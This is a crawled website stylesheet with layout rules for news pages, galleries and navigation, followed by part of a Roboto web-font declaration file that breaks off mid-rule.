	background-color: #0052A5;
	color: #fff
}
#pages a.active {
	background-color: #0052A5;
	color: #fff
}
#pages a.prev, #pages a.next {
}
#pages span {
	display: inline-block;
	padding: 0.13rem 0.19rem;
	color: #888;
	position: relative;
	top: -2px
}
.news-view {
	background-color: #fff;
	padding: 40px 50px 30px;
	position: relative;
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.05);
}
.news-view .news-info .text {
}
.news-view .news-info .title {
	color: #333;
	text-align: center;
}
.news-view .news-info .title h1 {
	font-size: 24px;
	line-height: 1.5;
	letter-spacing: 0.3px;
	margin: 10px 0 0;
}
.news-view .news-info .title p {
	color: #888;
	font-size: 18px;
	font-weight: normal;
	color: #06c;
	padding-top: 10px;
}
.news-view .news-info .info {
	color: #bbb;
	position: relative;
	padding: 15px 0 20px;
	text-align: center;
	letter-spacing: 0.5px;
	border-bottom: 1px dotted #ccc;
}
.news-view .news-info .info span.source {
	background: url("../images/icon_news_source.png") no-repeat scroll left center;
	padding: 2px 0 2px 22px;
	margin-right: 18px;
}
.news-view .news-info .info span.writer {
	background: url("../images/icon_news_writer.png") no-repeat scroll left center;
	padding: 2px 0 2px 22px;
	margin-right: 18px;
}
.news-view .news-info .info span.date {
	background: url("../images/icon_news_date.png") no-repeat scroll left center;
	padding: 2px 0 2px 22px;
	margin-right: 18px;
}
.news-view .news-info .info span.click {
	background: url("../images/icon_news_click.png") no-repeat scroll left center;
	padding: 2px 0 2px 28px;
}
.news-view .news-info .info .share {
	position: absolute;
	right: 40px;
	top: 14px;
}
.news-view .content {
	line-height: 1.8;
	margin-top: 20px;
	font-size: 16px;
	margin: 30px 0 40px;
}
.news-view .content p {
	font-size: 16px;
	line-height: 1.8 !important;
	letter-spacing: 0.3px;
}
.news-view .content span {
	font-size: 16px;
	line-height: 1.8 !important;
	letter-spacing: 0.3px;
}
.news-view .content img {
 width: expression(this.width > 1024? 1024: true) !important;
	max-width: 1024px !important;
	height: auto !important;
	overflow: hidden;
	margin: 15px auto;
}
.news-view .other {
	border-top: 1px #e3e3e3 solid;
	padding: 30px 0 0;
}
.news-view .other .left {
	color: #777;
}
.news-view .other .left p {
	height: 30px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
	margin: 0;
}
.news-view .other .left p a {
	margin-left: 3px;
}
.news-view .download {
	border-top: 1px #ddd solid;
	padding: 30px 0;
	margin-top: 25px;
	padding-left: 40px;
}
.news-view .download h2 {
	font-size: 15px;
	color: #d42121;
	height: 25px;
}
.news-view .download p {
	padding: 5px 0px;
	background: url("../images/word.gif") no-repeat 0 center;
	padding-left: 25px;
}
.news-view .download p a {
	color: #0033FF;
	text-decoration: underline;
	font-size: 14px;
}
.news-view .download p a:hover {
	text-decoration: none;
	color: #0033FF
}
.news-view .slider-wrapper {
	position: relative;
	margin: 30px auto 0px;
}
.news-view .swiper-container {
	overflow: hidden;
}
.news-view .swiper-slide {
	text-align: center;
}
.news-view .swiper-slide img {
	max-width: 800px;
	height: 450px;
}
.news-view .swiper-slide .title {
	margin-top: 15px;
	font-weight: bold
}
.news-view .swiper-pagination {
	position: absolute;
	z-index: 20;
	bottom: 60px;
	width: 100%;
	text-align: center;
}
.news-view .news-video-con {
	width: 720px;
	margin: 50px auto
}
.news-view .news-video-con p {
	text-align: center;
	margin-top: 15px;
}
.news-view table {
	width: 100%;
	border-color: #ccc;
	border-collapse: collapse;
	border: 1px solid #cdcdcd;
	margin: 15px auto 0;
	background: rgb(255, 255, 255, 0.7);
}
.news-view table th {
	padding: 12px 10px;
	letter-spacing: 1px;
	border: 1px solid #cdcdcd;
	font-size: 16px;
	font-weight: 400;
}
.news-view table td {
	padding: 8px 10px;
	border: 1px solid #cdcdcd;
}
.video_p {
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
}
.video_text p {
	font-size: 15px;
	line-height: 2;
}
.video_bot {
	width: 100%;
	margin-top: 20px;
	text-align: center;
}
.video_bot p:first-child {
	float: left;
	left: 0;
	width: 45%;
	padding: 8px 15px;
	display: inline-block;
	text-align: left;
}
.video_bot p:last-child {
	float: right;
	right: 0;
	width: 45%;
	padding: 8px 15px;
	display: inline-block;
	text-align: right;
}
.video_bot p:nth-child(2) {
	width: 10%;
	letter-spacing: 1px;
	border: 1px solid #999;
	display: inline-block;
	padding: 8px 15px;
	text-align: center;
}
.video_p1 {
	margin-top: 20px;
}
.video_p1 p {
	padding-bottom: 5px;
}
.business {
	width: 100%;
	margin: 0px auto;
	overflow: hidden;
}
.business dd.act {
	width: 50%;
}
.business dd {
	width: 25%;
	float: left;
	display: block;
	height: 550px;
	cursor: pointer;
}
.business dd .box {
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	position: relative;
}
.business dd .bg {
	background-color: rgba(2, 130, 60, 0.2);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.business dd .num {
	font-size: 86px;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: 5%;
	top: 20px;
	opacity: 0.5;
	filter: alpha(opacity=50);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.business dd .t {
	font-size: 18px;
	font-weight: 600;
	letter-spacing: 0.5px;
	line-height: 1.4;
	position: absolute;
	left: 25%;
	top: 40%;
	color: #fff;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
	text-transform: capitalize;
}
.business dd .t .name {
	font-size: 36px;
}
.business dd .c {
	position: absolute;
	left: 8%;
	top: 45%;
	width: 85%;
	overflow: hidden;
	color: #646464;
	font-size: 15px;
	line-height: 1.8;
	opacity: 0;
	visibility: hidden;
}
.business dd.act .bg {
	background-color: rgba(0, 0, 0, 0.6);
	z-index: 0;
}
.business dd.act .num {
	font-size: 86px;
	font-weight: 600;
	color: #0052A5;
	opacity: 1;
	filter: alpha(opacity=100);
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.3);
}
.business dd.act .t {
	left: 8%;
	top: 25%;
	color: #fff;
}
.business dd.act .c {
	opacity: 1;
	visibility: visible;
	color: #fff;
}
.video {
	background: #f4f4f4 url(../images/graybg.jpg) no-repeat bottom;
}
.lab_bg {
	background: #ededed;
}
.lab_img {
	overflow: hidden;
}
.lab_img img {
	display: block;
	width: 100%;
	height: auto;
	line-height: 1;
	border-radius: 16px;
}
.lab_right {
	width: 20%;
	float: left;
	padding: 58px 15px 20px;
}
.lab_left {
	width: 80%;
	float: left;
	padding: 5px 20px 20px;
}
.lab_right h2 {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	display: block;
	color: #81756e;
	font-size: 36px;
	font-weight: normal;
	line-height: 1.1;
	letter-spacing: 0.5px;
	transition: 288ms;
}
.lab_right p {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	display: block;
	color: #81756e;
	font-size: 18px;
	letter-spacing: 0.5px;
	padding-top: 12px;
}
.labAll {
	height: 290px;
	padding: 30px 20px;
	border-radius: 6px;
	background-color: #FFF;
	transition: 320ms 0ms ease-in-out;
}
.labAll:before {
	content: "";
	width: 100%;
	height: 100%;
	transition: 320ms ease-in-out;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 6px;
	transform: scaleY(0);
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	overflow: hidden;
	transform-origin: center;
}
.lab_left h4 {
	display: block;
	min-height: 60px;
	color: #333;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.4;
	letter-spacing: 0.5px;
	overflow: hidden;
	margin-bottom: 15px;
	transition: 288ms;
}
.lab_left p {
	color: #81756e;
	font-size: 15px;
	letter-spacing: 0.5px;
	line-height: 1.8;
	padding-right: 30px;
	overflow: hidden;
	transition: 288ms;
}
.vid_item {
	margin-top: 30px;
}
.lab_right span {
	height: 2px;
	background: #0052A5;
	display: inline-block;
	width: 100%;
}
.vid_item:hover .labAll {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.05);
	transition: 320ms 100ms ease-in-out;
}
.vid_item:hover h4 {
	color: #0052A5;
}
.lab_img {
	overflow: hidden;
	border-radius: 16px;
	-moz-border-radius: 16px; /* Firefox */
	-webkit-border-radius: 16px; /* Safari & Chrome */
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.lab_img img {
	border-radius: 16px;
	width: 100%;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
#vid-btn {
	position: absolute;
	top: 37%;
	left: 44%;
}
#vid-btn img {
	animation: myfirst2 2s linear infinite;
	-moz-animation: myfirst2 2s linear infinite;
	-webkit-animation: myfirst2 2s linear infinite;
	-o-animation: myfirst2 2s linear infinite
}
.vid_item:hover .lab_img img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
	overflow: hidden;
}
.div_more {
	width: 100%;
	position: relative;
	display: block;
	margin-top: 30px;
	padding-bottom: 30px;
}
.div_more a {
	border: 1px solid #0052A5;
	line-height: 30px;
	text-align: center;
	color: #0052A5;
	font-size: 14px;
	padding-left: 40px;
	padding-right: 40px;
	padding-top: 10px;
	padding-bottom: 10px;
	position: absolute;
	left: 45%;
	top: 0;
}
.leader_con_img {
	margin-top: 40px;
	text-align: center;
}
#menu_right {
	width: 88px;
	height: auto;
	position: fixed;
	top: 50%;
	right: 15px;
	z-index: 111;
	display: none;
	margin-top: -100px;
}
#menu_right ul {
	display: block;
	list-style: none
}
#menu_right ul li a {
	width: 88px;
	height: 25px;
	text-align: center;
	color: #666;
	display: block
}
#menu_right ul li:hover a, #menu_right ul li.cur a {
	color: #0052A5;
}
#menu_right ul li span {
	width: 10px;
	height: 10px;
	border: solid 2px #ccc;
	float: right;
	display: inline;
	margin-top: -20px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}
#menu_right ul li.cur span {
	border-color: #0052A5;
}
html.menu-active {
	overflow: hidden;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
}
.headTopMain {
	top: 0;
	z-index: 9999;
	width: 100%;
	height: 74px;
	position: relative;
	left: auto;
	bottom: auto;
	right: auto;
	color: #fff;
	background: #fff;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.main {
	position: relative;
	overflow-x: hidden;
}
.headTop {
	position: fixed;
	width: 100%;
	z-index: 99999;
	top: 0px;
	left: 0px;
}
.top-left {
	color: #E60214;
	position: absolute;
	top: 0;
	bottom: 0;
	font-size: 20px;
	padding: 7px 20px;
}
.top-left i {
	color: #E60214 !important;
}
.content-box {
	background-size: cover !important;
}
.content-box .content-list {
	margin-top: 15px;
}
.content h2 {
	color: #595757;
	font-weight: normal;
	font-size: 26px;
	text-align: center;
	line-height: normal;
	margin-bottom: 36px;
}
.content-info {
	position: relative;
	width: 22.6%;
	float: left;
	margin-right: 3.2%;
	overflow: hidden;
	margin-top: 35px;
}
.content-info:nth-child(4n+1) {
	margin-right: 0;
}
.content-info .pro_img {
	display: block;
	line-height: normal;
	overflow: hidden;
	position: relative;
	border: 1px solid #eee;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.content-info .pro_img img {
	display: block;
	width: 100%;
	height: 270px;
	line-height: 0;
	transition: 466ms;
}
.content-info .pro_name {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #0052A5;
	font-size: 18px;
	font-weight: 600;
	letter-spacing: 1px;
	text-align: center;
	background: #ededed;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	transition: 335ms;
}
.content-text {
	width: 100%;
	height: 100%;
	filter: alpha(opacity=80);
	box-sizing: border-box;
	padding: 9px;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	transform: rotateY(-90deg);
	transition: 450ms;
}
.content-wr {
	padding: 15px 25px 0;
}
.content-wr:before {
	content: "";
	width: 90%;
	height: 90%;
	position: absolute;
	left: 5%;
	top: 5%;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	box-sizing: border-box;
}
.content-wr:after {
	content: "";
	width: 90%;
	height: 90%;
	position: absolute;
	left: 5%;
	top: 5%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-sizing: border-box;
}
.content-wr h3 {
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	line-height: normal;
	text-align: center;
	letter-spacing: 2px;
	border-bottom: 1px solid #fff;
	height: 50px;
	overflow: hidden;
}
.content-wr p {
	color: #fff;
	font-size: 14px;
	line-height: 1.8;
	letter-spacing: 0.6px;
	height: 130px;
	margin-top: 18px;
	overflow: hidden;
}
.content-wr span {
	color: #fff;
	font-size: 14px;
	position: absolute;
	left: 32px;
	bottom: 38px;
	z-index: 10;
}
.content-wr span:hover {
	text-decoration: underline;
}
.content-info:hover .pro_img img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
}
.content-info:hover .pro_name {
	bottom: -100%;
}
.content-info:hover .content-text {
	background: rgba(2, 130, 60, 0.7);
	opacity: 1;
	transform: rotateY(0);
	visibility: visible;
}
.allLeft {
	position: relative;
	left: 160px;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.allRight {
	position: relative;
	right: 160px;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.allTop {
	position: relative;
	top: 60px;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.arrow-left2 {
	width: 50px;
	height: 50px;
	position: absolute;
	z-index: 1;
	top: 120px;
	left: 10px;
	text-decoration: none;
	color: #333;
	border: 2px solid #333;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	-khtml-border-radius: 25px;
	cursor: pointer;
}
.arrow-right2 {
	width: 50px;
	height: 50px;
	position: absolute;
	z-index: 1;
	top: 120px;
	right: 10px;
	text-decoration: none;
	color: #333;
	border: 2px solid #333;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	-khtml-border-radius: 25px;
	cursor: pointer;
}
.arrow-left2 i {
	display: block;
	text-align: center;
	font-size: 24px;
	line-height: 46px;
}
.arrow-right2 i {
	display: block;
	text-align: center;
	font-size: 24px;
	line-height: 46px;
}
.culture_one {
	position: relative;
	margin-bottom: 30px;
	border: 1px solid #ddd;
}
.culture_one:hover .cu_text {
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.cont1 {
	margin-top: 30px;
}
.culture .concern_btn {
	margin-bottom: 30px;
	position: relative;
}
.culture .concern_btn a {
	display: block;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin: 20px auto -60px;
	font-size: 15px;
	line-height: 14px;
	font-weight: 500;
	text-decoration: none;
	-webkit-transition: background-color .15s, color .15s;
	transition: background-color .15s, color .15s;
	position: relative;
	overflow: hidden;
	width: 150px;
}
.culture .concern_btn a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: #9fa0a0;
	color: #fff;
}
.culture .concern_btn span {
	position: relative;
	white-space: nowrap;
	display: block;
	text-align: left;
	z-index: 3;
}
.culture .concern_btn span svg {
	float: right;
	margin-top: 4px;
	fill: #fff;
	margin-right: 5px;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.culture .concern_btn a:after {
	content: '';
	background-color: #0052A5;
	-webkit-transform: translate3d(0, 100%, 0);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transform: translate3d(0, 100%, 0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	z-index: 2;
}
.culture .concern_btn a:after {
	-webkit-transform: translate3d(-101%, 0, 0);
	transform: translate3d(-101%, 0, 0);
}
.culture .concern_btn a:hover:after {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
.culture .concern_btn a:hover span svg {
	margin-right: 0px;
}
.cul_a {
	margin-top: 40px;
}
.cul_a a {
	display: block;
	width: 130px;
	height: 40px;
	line-height: 40px;
	background: #dadada;
	text-align: center;
	margin: 30px auto 0 auto;
	text-transform: uppercase;
}
.cul_a a:hover {
	background: #0052A5;
	color: #ffffff;
}
.indexnewsmore .ind_span1 {
	display: block;
	width: 120px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	background: #ccc;
	color: #fff;
	top: 76%;
	left: 6%;
}
.stu_more a {
	color: #0052A5;
	transition: background-color .15s, color .15s;
}
.image {
}
.image_cont {
	padding-bottom: 10px;
	display: inline-block;
}
.image_cont a .item {
	width: 32%;
	float: left;
	margin-right: 2%;
	margin-top: 30px;
}
.image_cont a:nth-child(3n) .item {
	margin-right: 0;
}
.imgshow {
	background: #ededed;
	position: relative;
}
.imgshow figcaption:before {
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: -100%;
	background: #0052A5;
	transition: 750ms;
	position: absolute;
}
.imgshow:nth-child(4n+4) {
	margin-right: 0;
}
.imgshow:hover figcaption:before {
	top: 0;
}
.imgshow:hover figcaption time {
	color: #fff !important;
}
.imgshow:hover figcaption h3 {
	color: #fff;
}
.imgshow:hover figcaption .plus:before {
	opacity: 1;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	transition: 650ms 450ms;
}
.imgshow:hover figcaption .plus:after {
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transition: 650ms 450ms;
}
.imgshow:hover figure:before {
	height: 5px;
	top: 0;
}
.imgshow:hover figure img {
	transform: scale(1.1);
}
.imgshow:hover figcaption b {
	width: 100%;
}
.imgshow figure {
	display: block;
	position: relative;
	overflow: hidden;
}
.imgshow figure:before {
	width: 100%;
	height: 0px;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	transition: 750ms;
	background: #0052A5;
	z-index: 10;
}
.imgshow figure img {
	width: 100%;
	height: 276px;
	display: block;
	line-height: 0;
	transition: 860ms;
}
.imgshow figcaption {
	display: block;
	min-height: 85px;
	padding: 3px 6% 10px;
	position: relative;
	overflow: hidden;
}
.imgshow figcaption time {
	color: #969696;
	letter-spacing: 0.5px;
	transition: 480ms;
	position: relative;
	z-index: 5;
}
.imgshow figcaption h3 {
	width: 90%;
	color: #323232;
	font-size: 15px;
	line-height: 1.4;
	letter-spacing: 0.5px;
	font-weight: normal;
	text-align: center;
	transition: 480ms;
	position: relative;
	z-index: 5;
}
.imgshow figcaption b {
	display: block;
	width: 0;
	height: 1px;
	background: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 5;
	transition: 660ms 420ms;
}
.imgshow figcaption .plus {
	width: 22px;
	height: 22px;
	position: absolute;
	right: 5%;
	top: 32px;
	z-index: 5;
}
.imgshow figcaption .plus:before {
	content: "";
	width: 22px;
	height: 1px;
	background: #fff;
	position: absolute;
	left: 0;
	top: 11px;
	transition: 650ms 0;
	opacity: 0;
	transform: translateX(20px);
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
}
.imgshow figcaption .plus:after {
	content: "";
	width: 1px;
	height: 22px;
	background: #fff;
	position: absolute;
	left: 11px;
	top: 0;
	transition: 650ms 0;
	opacity: 0;
	transform: translateY(-20px);
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
}
.header_search {
	position: relative;
}
.header_search div {
	position: absolute;
	right: 0;
	z-index: 11111;
	display: none;
}
.header_search div input {
	height: 30px;
	line-height: 30px;
	padding: 0px 10px;
	font-size: 14px;
}
.header_search div i {
	position: absolute;
	right: 5px;
	line-height: 30px;
	top: 0;
}
.sou {
	position: relative !important;
	border-radius: 10px;
	width: 200px;
}
.sou_txt {
	position: absolute;
	color: #ffffff;
	right: 0px;
	bottom: 0%;
	font-size: 14px;
	background: #9fa0a0;
	line-height: 30px;
	height: 30px;
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 10px;
}
.header_search div {
	position: absolute;
	right: 0;
	top: 81%;
}
.header_search div input {
	height: 30px;
	line-height: 30px;
}
.return_top {
	position: absolute !important;
	top: 0 !important;
	right: 0!important;
}
.goback {
	position: fixed;
	bottom: 1px;
	right: 0;
	z-index: 99999;
	background: #0052A5;
	color: #fff;
	width: 60px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.btn_qie_left {
	width: 100px;
	height: 30px;
	z-index: 1;
	text-decoration: none;
	color: #333;
	border: 2px solid #333;
	/*-webkit-border-radius:25px;*/
	/*-moz-border-radius:25px;*/
	/*border-radius: 25px;*/
	/*-khtml-border-radius: 25px;*/
	cursor: pointer;
	float: left;
	position: absolute;
	top: 0;
	left: 35%;
}
.public_btn_qie {
	text-align: center;
	position: relative;
	height: 50px;
	display: none;
}
.btn_qie_right {
	width: 100px;
	height: 30px;
	float: left;
	z-index: 1;
	text-decoration: none;
	color: #333;
	border: 2px solid #333;
	cursor: pointer;
	top: 0;
	right: 35%;
	position: absolute;
}
.btn_qie_left i {
	line-height: 30px;
	font-size: 20px;
}
.btn_qie_right i {
	line-height: 30px;
	font-size: 20px;
}
.public_qie {
	overflow: hidden;
}
.public_qie .public_btn_qie {
	display: block;
}
.goback i {
	display: block;
}
.goback p {
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 0;
	letter-spacing: 1px;
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
}
.goback {
	cursor: pointer;
}
.goback {
	height: 56px;
}
.leader_text .text {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}
.header_search {
	width: 10% !important;
}
.znqs {
	margin-top: 20px;
	margin-left: 40px;
}
.znqs img {
	margin-top: 15px;
}
.leader_cont1 .leader_con_l {
	width: 200px;
	margin: 30px 20px 0 20px;
}
.indexnews .concern_btn i {
	padding-left: 5px;
}
.indexnews .concern_btn {
	text-align: right;
}
.re_right h2 {
	height: 24px;
	overflow: hidden;
}
/** gsry_box **/
.gsry_box {
	width: 80%;
	height: auto;
	margin: 0 auto;
	padding-bottom: 30px;
}
.gsry_box #tab {
	width: 100%;
	position: relative;
	margin: 40px auto;
}
.gsry_box #tab .tab_menu {
	width: 100%;
	float: left;
	position: absolute;
	z-index: 1;
	text-align: center;
}
.gsry_box #tab .tab_menu li {
	display: inline-block;
	height: auto;
	cursor: pointer;
	text-align: center;
	padding: 2px 12px;
	line-height: 30px;
	font-size: 18px;
	margin: 0px 5px;
	letter-spacing: 0;
}
.gsry_box #tab .tab_box {
	width: 100%;
	height: 400px;
	clear: both;
	top: 50px;
	position: relative;
}
.gsry_box #tab .tab_menu .selected {
	border-top: 2px solid #0052A5;
	border-bottom: 2px solid #0052A5;
	cursor: pointer;
}
.gsry_box .hide1 {
	display: none;
}
.gsry_box .tab_box div {
	padding: 10px;
}
.grsy_ul {
	height: auto;
}
.grsy_ul li {
	height: auto;
}
.grsy_div {
	width: 90%;
	height: auto;
	margin: 0 auto;
}
.grsy_tp {
	height: auto;
	padding: 0 !important;
	border-bottom: 1px solid #d9d9d9;
}
.grsy_nr {
	padding: 25px 18px 0;
	background: #f4f4f4;
	height: 135px;
	font-size: 13px;
	line-height: 20px;
}
.grsy_bt {
	line-height: 30px;
}
.grsy_nf {
	line-height: 25px;
	margin-top: 20px;
}
.grsy_div:hover .grsy_nr {
	background: #0052A5;
	transition: color .6s, border-color .6s, background-color .6s;
}
.grsy_div:hover .grsy_bt {
	color: #fff;
	transition: color .6s, border-color .6s, background-color .6s;
}
.grsy_div:hover .grsy_nf {
	color: #fff;
	transition: color .6s, border-color .6s, background-color .6s;
}
.ico_att img {
	margin: -3px 6px 0 0 !important;
}
.ico_att a {
	font-size: 15px;
	color: #06c;
}



--- FILE ---
content_type: text/css
request_url: http://www.blogadeur.com/1czU3qyRAz/assets/css/font.css
body_size: 1108
content:
/* roboto-100 - v20 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  src: url('../fonts/roboto-100.eot'); /* IE9 Compat Modes */
  src: local('Roboto Thin'), local('Roboto-Thin'),
       url('../fonts/roboto-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-100.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-100.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-100.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-100.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-100italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  src: url('../fonts/roboto-100italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'),
       url('../fonts/roboto-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-100italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-100italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-300 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url('../fonts/roboto-300.eot'); /* IE9 Compat Modes */
  src: local('Roboto Light'), local('Roboto-Light'),
       url('../fonts/roboto-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-300.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-300.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-300italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  src: url('../fonts/roboto-300italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Light Italic'), local('Roboto-LightItalic'),
       url('../fonts/roboto-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-300italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-italic - latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: url('../fonts/roboto-italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Italic'), local('Roboto-Italic'),
       url('../fonts/roboto-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-italic.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-regular - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/roboto-regular.eot'); /* IE9 Compat Modes */
  src: local('Roboto'), local('Roboto-Regular'),
       url('../fonts/roboto-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/roboto-regular.svg#Roboto') format('svg'); /* Legacy iOS */
}
/* roboto-500 - latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url('../fonts/roboto-500.eot'); /* IE9 Compat Modes */
  src: local('Roboto Medium'), local('Roboto-Medium'),
       url('../fonts/roboto-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/roboto-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/roboto-500.woff') format('woff'), /* Modern Browsers */
       url('../fonts/roboto-500.ttf') format('truetype'), /* Safari, Android, iOS */
